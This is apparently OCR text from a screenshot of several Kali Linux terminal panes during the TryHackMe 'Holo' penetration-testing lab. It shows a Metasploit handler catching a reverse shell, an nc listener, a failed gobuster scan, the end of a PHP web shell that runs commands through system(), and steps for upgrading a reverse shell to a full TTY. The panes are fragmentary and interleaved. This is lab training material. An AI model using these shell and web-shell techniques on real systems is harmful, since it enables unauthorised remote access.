 File Machine View Input Devices Help
Activities Terminator May 29 00:57
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x12
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.50.104.236:666
[*] 10.200.108.33 - Meterpreter session 2 closed.  Reason: Died
[*] Command shell session 3 opened (10.50.104.236:666 -> 10.200.108.33:51414) at 2022-05-29 00:55:00 -0400
# # # nc -lvnp 1111
Listening on 0.0.0.0 1111
holo.live
kali@kali: ~/Desktop/TryHackMe/Holo 129x13
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/05/29 00:53:03 Finished
===============================================================
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ gobuster dir -u http://10.200.108.31/ -w /usr/share/wordlists/dirb/big.txt -x php > 10-200-108-31.txt
Error: error on running gobuster: unable to connect to http://10.200.108.31/: Get "http://10.200.108.31/": dial tcp 10.200.108.31
:80: connect: no route to host
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$ 1 ⨯
kali@kali: ~/Desktop/TryHackMe/Holo 129x11
fclose($file);
$path = $filename;
$cmd = $path.$evalArguments;
$res .= "\n\nExecuting : ".$cmd."\n";
echo $res;
$output = system($cmd);
?>
┌──(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
└─$
kali@kali: ~/Desktop/TryHackMe/Holo 41x27
On the remote machine, run
1.   python -c 'import pty; pty.spawn("/
bin/bash")'
2.   press CTRL-z to put the session to t
he background.
Then on attacker machine run
3.   stty -a
Note the rows and columns (say they are 4
0 and 160 respectively for me!).
Now run,
4.   stty raw -echo ; fg
Press enter twice
now run,
5.   export TERM=xterm
use xterm-256color/xterm
After that, run
6.   stty rows 40 columns 160
to specify the correct size.
You should now have a fully working shell
, in particular vi/nano should work.
┌──(kali㉿kali
┌──(kali㉿kali
]
└─$